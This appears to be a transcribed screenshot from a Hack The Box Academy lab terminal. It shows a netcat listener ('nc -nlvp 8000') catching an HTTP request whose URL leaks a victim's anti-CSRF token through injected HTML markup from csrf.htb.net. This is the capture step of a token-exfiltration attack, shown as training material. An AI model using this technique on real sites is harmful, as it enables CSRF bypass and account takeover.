 Parrot Terminal
File Edit View Search Terminal Help
─[us-academy-1]─[10.10.14.73]─[htb-ac60784@pwnbox-base]─[~]
└──╼ [★]$ nc -nlvp 8000
listening on [any] 8000 ...
connect to [10.10.14.73] from (UNKNOWN) [10.10.14.73] 35230
GET /%3C/div%3E%3Cinput%20name=%22csrf%22%20type=%22hidden%22%20value=%22f27dcc0
6e5b6e064a3753e9aaa55a9e57c0b06e0%22%20meta-dev= HTTP/1.1
Host: 10.10.14.73:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://csrf.htb.net/
Sec-GPC: 1